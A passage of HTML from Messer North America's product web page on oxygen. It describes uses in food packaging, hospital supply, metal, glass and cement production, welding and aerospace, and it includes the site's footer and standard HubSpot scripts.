   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/markets-icon-fish-seafood.svg" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Food
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Modified Atmosphere Mackaging</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p><span>Oxygen is used in&nbsp;</span><a href="https://www.messer-us.com/food-beverage/other">Modified Atmosphere Packaging (MAP)</a><span>&nbsp;to extend the shelf life of&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/Resource%20Topic%20Card%20Images/1676_0120_Gas%20Packaging%20for%20Meat%26%20Poultry%20Data%20Sheet_ia.pdf">poultry, red meat,</a><span>&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/1676_0120_Gas%20Packaging%20for%20Fish%26Seafood%20Data%20Sheet_ia.pdf">seafood,</a><span> and&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Resources/MESS-3148%20Gas%20Packaging%20for%20Bakery%20Data%20Sheet.pdf" rel="noopener" target="_blank" data-hs-domain-rewrite="true">bakery products</a><span>.</span></p>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778087781" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/icon_healthcare-including-gases.png" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Healthcare
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Hospitals and Healthcare Facilities</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>Messer is a&nbsp;</span><a href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Document%20PDFs/Data%20Sheets/4317_0921%20Healthcare_DataSheet.pdf">trusted medical bulk oxygen supplier</a><span>&nbsp;to over 1,000 hospitals nationwide supported by more than 30 production facilities backed by timely service and technical know-how. Messer successfully maintained bulk supply during peak demands of 3-8 times baseline demand during the Covid-19 pandemic. In addition, the Messer healthcare team is committed to helping healthcare facilities prepare for future supply challenges during demand surges or natural disasters so they can improve the security of their medical gas supply. For example,&nbsp;</span><a href="https://www.messer-us.com/case-studies/virtair-bulk-oxygen-systems" rel="noopener">during the initial Spring 2020 COVID-19 surge, Messer installed a permanent medical bulk oxygen system in three weeks in Brooklyn, NY</a><span>. Messer’s comprehensive “Design, Build, Provide” platform features design, turnkey installation and project management for NFPA-compliant bulk medical gas installations from&nbsp;</span><a href="https://www.messer-us.com/blog/medical-oxygen-from-plant-to-patient">our plant to your patients</a><span>.</span>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/case-studies/bulk-medical-oygen-system" target="_blank" rel="noopener">
	  Read Case Study
	</a>
  
    
	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/healthcare" target="_blank" rel="noopener">
	  Learn More
	</a> 
     
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778097564" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/icon_metals.png" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Metals
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Metal Production</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <p><span>Messer’s&nbsp;</span><a href="https://www.messer-us.com/combustion-melting-reheating/oxyfuel-low-emission-flameless-burners">OXIPYR® oxy fuel<span>&nbsp;</span></a><span>systems harness oxygen to boost throughput and reduce carbon footprint in metal production (including&nbsp;</span><a href="https://www.messer-us.com/combustion-melting-reheating/aluminum">aluminum</a><span>,&nbsp;</span><a href="https://www.messer-us.com/metals/iron-steel-and-foundries">iron &amp; steel</a><span>, and other&nbsp;</span><a href="https://www.messer-us.com/combustion-melting-reheating/other-non-ferrous-metals-production">non-ferrous metals</a><span>).&nbsp;</span></p>
<p><span>For example:</span></p>
<ul>
<li><span></span>When Bermco Aluminum, a leading supplier of secondary specification aluminum alloys, approached Messer to help improve their furnace production capacity without adding labor, our team came up with a <a href="/case-studies/oxyfuel-combustion-process-for-aluminum" rel="noopener" target="_blank">low capital solution that increased melt rates and extended refractory life</a>.<br><br></li>
<li>When Hussey Copper wanted to improve the production rate and refractory life of their copper reverberatory furnace, they turned to Messer. Our combustion specialists conducted a detailed evaluation of their copper melting process. <a href="/case-studies/hussey-copper-oxipyr" rel="noopener" target="_blank">Here’s how our team helped meet Hussey Copper’s growth</a>.</li>
</ul>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Document%20PDFs/Data%20Sheets/4341_Leaf%20Data%20Sheet.pdf" target="_blank" rel="noopener">
	  Read OXIPYR Leaf Data Sheet
	</a>
  
    
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_1752778107542" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="infoBox-outter ">
<div class="infoBox-inner">  
 <div class="infoBox-container">
  <div class="infoBox-left">
   <img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/metals-icons_aluminum%20extrusion.svg" alt=""> 
  </div>
  <div class="infoBox-right">
   <h3>
   Manufacturing and Industrial Processes
   </h3> 
   <div class="expander">
  
   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Glass Production</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>Oxygen use in&nbsp;</span><a href="/combustion-melting-reheating/kilns" rel="noopener" target="_blank">glass production</a><span>&nbsp;to increase throughput, achieve and maintain high furnace temperatures and reduce CO<sub>2</sub> and NOx emission is well established.&nbsp;</span>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Metal Cutting &amp; Welding</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>The common oxygen uses include </span><a href="https://us.messer-cutting.com/processes/" rel="noopener" target="_blank">metal cutting and welding</a><span>.&nbsp;</span>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Cement Manufacturing</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>Oxygen is used in cement manufacturing where higher temperatures achieved using oxygen in combustion can allow use of a variety of alternate and bio-fuels – such as almond or pistachio shells, or shredded rubber tires – to substitute for more expensive and polluting hydrocarbons.&nbsp;</span>  
   <div class="infoBox-buttons">
  
    
   </div>  
   </div> 

  </div>

   <div class="expander_group "> 
   <div class="expander_header"> 
   <button type="button"><h4>Oxygen for Aerospace</h4></button>
   </div>   
   <div class="infoBox-expandedContent expander_content">
   <span>The aerospace industry uses large quantities of liquid oxygen to achieve rocket combustion using hydrogen and other fuels.</span>  
   <div class="infoBox-buttons">
    
 	
	
	<a class="red-fill-btn" href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" target="_blank" rel="noopener">
	  Learn More
	</a>
  
    
   </div>  
   </div> 

  </div>
 
  </div>   
  </div> 
 </div> 
</div>
</div></div>
<div id="hs_cos_wrapper_widget_21515984042" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="products-col-module solutions-3-col paddingtb50">
  <div class="page-center">
    
    <div class="section-header header-centered">
      <h2 style="text-align:center;">Featured Resources</h2>
    </div>
    
    <div class="section-bottom-col">
      
      <div class="product-col-items product-1">
        <div class="product-col_inner" style="background-color: #E1EBF7">
          <div class="item-image">
            <img src="https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=1920&amp;name=Untitled%20design%20(2).png" alt="Untitled design (2)" width="1920" srcset="https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=960&amp;name=Untitled%20design%20(2).png 960w, https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=1920&amp;name=Untitled%20design%20(2).png 1920w, https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=2880&amp;name=Untitled%20design%20(2).png 2880w, https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=3840&amp;name=Untitled%20design%20(2).png 3840w, https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=4800&amp;name=Untitled%20design%20(2).png 4800w, https://www.messer-us.com/hs-fs/hubfs/custom-video-thumbnails/Untitled%20design%20(2).png?width=5760&amp;name=Untitled%20design%20(2).png 5760w" sizes="(max-width: 1920px) 100vw, 1920px">
          </div>
          <div class="title-content-button--wrapper">
            <div class="item-title">
              <h2 class="h3">Oxygen Safety with Messer</h2>
            </div>
            <div class="item-content">
              <p>This video shows you how to safely work with Oxygen.</p>
<p><a href="https://www.youtube.com/watch?v=6YdI5rvzT2k&amp;list=PL3zZofMok2ApUXhHqk0cltQ4NVUNrO_LT&amp;index=2">Watch oxygen safety video</a></p>
            </div>
            <div class="learn-more-button">
              <a href="https://www.youtube.com/watch?v=6YdI5rvzT2k&amp;list=PL3zZofMok2ApUXhHqk0cltQ4NVUNrO_LT&amp;index=2" aria-label="Learn more about Oxygen Safety with Messer"></a>
            </div>
          </div>
        </div>
      </div>
      
      <div class="product-col-items product-2">
        <div class="product-col_inner" style="background-color: #E1EBF7">
          <div class="item-image">
            <img src="https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=1923&amp;name=Untitled%20design%20(3)-1.png" alt="Untitled design (3)-1" width="1923" srcset="https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=962&amp;name=Untitled%20design%20(3)-1.png 962w, https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=1923&amp;name=Untitled%20design%20(3)-1.png 1923w, https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=2885&amp;name=Untitled%20design%20(3)-1.png 2885w, https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=3846&amp;name=Untitled%20design%20(3)-1.png 3846w, https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=4808&amp;name=Untitled%20design%20(3)-1.png 4808w, https://www.messer-us.com/hs-fs/hubfs/Untitled%20design%20(3)-1.png?width=5769&amp;name=Untitled%20design%20(3)-1.png 5769w" sizes="(max-width: 1923px) 100vw, 1923px">
          </div>
          <div class="title-content-button--wrapper">
            <div class="item-title">
              <h2 class="h3">Industrial Oxygen Supply Options</h2>
            </div>
            <div class="item-content">
              <ul>
<li aria-level="1">Bulk Trucks</li>
<li aria-level="1"><a href="/messer-distributors" rel="noopener" target="_blank">Distributors</a></li>
<li aria-level="1"><a href="https://www.messer-us.com/onsite-production-supply">On-Site</a></li>
<li aria-level="1">Pipeline</li>
</ul>
            </div>
            <div class="learn-more-button">
              <a href="https://www.messer-us.com/onsite-production-supply" aria-label="Learn more about Industrial Oxygen Supply Options"></a>
            </div>
          </div>
        </div>
      </div>
      
      <div class="product-col-items product-3">
        <div class="product-col_inner" style="background-color: #E1EBF7">
          <div class="item-image">
            <img src="https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=3750&amp;name=Oxipyr%20LEAF-1-1.jpeg" alt="Oxipyr LEAF-1-1" width="3750" srcset="https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=1875&amp;name=Oxipyr%20LEAF-1-1.jpeg 1875w, https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=3750&amp;name=Oxipyr%20LEAF-1-1.jpeg 3750w, https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=5625&amp;name=Oxipyr%20LEAF-1-1.jpeg 5625w, https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=7500&amp;name=Oxipyr%20LEAF-1-1.jpeg 7500w, https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=9375&amp;name=Oxipyr%20LEAF-1-1.jpeg 9375w, https://www.messer-us.com/hs-fs/hubfs/Oxipyr%20LEAF-1-1.jpeg?width=11250&amp;name=Oxipyr%20LEAF-1-1.jpeg 11250w" sizes="(max-width: 3750px) 100vw, 3750px">
          </div>
          <div class="title-content-button--wrapper">
            <div class="item-title">
              <h2 class="h3">A Leading Aluminum Recycler Increases Throughput Over 15%</h2>
            </div>
            <div class="item-content">
              <p>Achieving higher throughput while lowering emissions for aluminum producers is a serious challenge. This case study details how Custom Alloy Sales Inc. leveraged Messer’s new OXIPYR® LEAF air-oxy fuel technology to further boost output while reducing emissions.</p>
<p><a href="/case-studies/oxipyr-leaf" rel="noopener">Read the case study</a></p>
            </div>
            <div class="learn-more-button">
              <a href="https://www.messer-us.com/blog/medical-oxygen-from-plant-to-patient" aria-label="Learn more about A Leading Aluminum Recycler Increases Throughput Over 15%"></a>
            </div>
          </div>
        </div>
      </div>
      
      </div>
  </div>
</div></div>
<div id="hs_cos_wrapper_widget_21515984047" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-contact-section paddingtb30" id="contact-us">
  <div class="page-center">
    <div class="bottom_cont_us">    
      <div class="section-title">
        <h4>Any Questions?</h4>
      </div>
      <div class="section-content">
        <div class="section-content">
<p>Ask our team. We’re here to help.</p>
</div>
      </div>
      
      
      <div class="button-contact">
        <span id="hs_cos_wrapper_widget_21515984047_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-22116cb7-f840-48c8-a77f-552f73ba5853"><span class="hs-cta-node hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853" id="hs-cta-22116cb7-f840-48c8-a77f-552f73ba5853"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/189660/22116cb7-f840-48c8-a77f-552f73ba5853" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-22116cb7-f840-48c8-a77f-552f73ba5853" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/189660/22116cb7-f840-48c8-a77f-552f73ba5853.png" alt="Contact Us"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(189660, '22116cb7-f840-48c8-a77f-552f73ba5853', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
      </div>
      
    </div>
  </div>
</div></div></span>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241034044.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<footer>
<div id="footer-with-menu" class="span12 widget-span widget-type-cell main-footer-section paddingtb30" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span5 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="5">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256916668770" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565256916668770_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://www.messer-us.com/" id="hs-link-module_1565256916668770_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget footer-info" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256926597772" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256926597772_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Messer is the largest privately held industrial gas business in the world and a leading industrial and medical gas company in North America, South America, Asia and Europe. Messer offers more than 125 years of expertise in industrial, medical, specialty and electronics gases. The company delivers quality gases, related services and technology via an extensive production and distribution network. Health and safety, sustainability practices and environmental protection are core Messer values that are embedded in the company’s daily operations. Messer Americas sales account approximately for 52% of Messer worldwide sales of over&nbsp;$4.8&nbsp;billion USD. For more information, visit: <a href="https://www.messeramericas.com/" rel="noopener" target="_blank">www.messeramericas.com</a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget footer-menu" style="" data-widget-type="custom_widget" data-x="5" data-w="4">
<div id="hs_cos_wrapper_module_156535305195061" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_156535305195061_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_156535305195061_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_15652574197541081" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="social-share-mod">
  <strong class="h6">Follow Us:</strong>
  
  
  
  <a href="https://www.facebook.com/messergasesamericas/" title="social-fb" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg" alt="social-fb" width="40" height="40">
  </a>
  
  
  
  <a href="https://twitter.com/messeramericas" title="Twitter Rebrand to X" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1769005601787/module_search_input.min.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/204519180342/1768943070995/module_Jump_Links_-_Universal.min.js"></script>
<!-- HubSpot Video embed loader -->
<script async data-hs-portal-id="189660" data-hs-ignore="true" data-cookieconsent="ignore" data-hs-page-id="28109089275" src="https://static.hsappstatic.net/video-embed/ex/loader.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/189804825469/1751896776630/module_infoBox-wIcon-wExpanders.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/products\/oxygen"]);
_hsq.push(["setPageId", "28109089275"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 28109089275,
    "legacyPageId": "28109089275",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 28109089275,
    "languageCode": null,
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "29c97754-6249-4ed5-b651-d87f0b1de99b",
    ticks: 1769008831278,
    page_id: 28109089275,
    
    content_group_id: 0,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "28109089275",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


